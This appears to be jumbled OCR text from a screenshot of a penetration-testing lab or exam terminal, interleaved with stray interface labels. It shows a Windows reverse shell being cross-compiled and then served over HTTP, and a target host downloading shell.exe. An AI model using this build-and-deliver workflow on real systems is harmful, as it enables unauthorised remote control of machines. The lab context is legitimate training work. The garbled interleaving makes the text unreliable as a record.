 Log
Updates
┌──(aaron㉿aaron)-[~/Desktop/exam/101]
└─$ x86_64-w64-mingw32-gcc reverse_shell.c -o shell.exe -lws2_32
No updates available
reverse_shell.c: In function ‘main’:
About
reverse_shell.c:18:66: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
18 |     Winsock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
| ^
© 2023
CHECK
reverse_shell.c:18:86: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
18 |     Winsock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
| ^
Version
HTB
┌──(aaron㉿aaron)-[~/Desktop/exam/101]
Version 3.9.0.2463 (48)
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
OS windows
192.168.113.101 - - [23/Aug/2023 09:49:34] "GET /shell.exe HTTP/1.1" 200 -
192.168.113.101 - - [23/Aug/2023 09:49:35] "GET /shell.exe HTTP/1.1" 200 -
Windows NT 6.2 (Build 9200) IA32